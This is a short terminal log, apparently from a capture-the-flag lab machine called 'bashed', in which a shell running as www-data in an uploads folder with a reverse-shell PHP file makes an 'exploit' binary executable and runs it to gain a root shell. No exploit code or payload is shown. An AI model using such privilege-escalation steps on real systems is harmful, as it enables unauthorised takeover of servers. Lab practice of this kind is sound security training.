 ./exploit
/bin/sh: 7: ./exploit: Permission denied
chmod +x exploit
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
exploit
index.html
reverse-shell-win.php
./exploit
bash: cannot set terminal process group (752): Inappropriate ioctl for device
bash: no job control in this shell
id
id
root@bashed:/var/www/html/uploads# uid=0(root) gid=0(root) groups=0(root)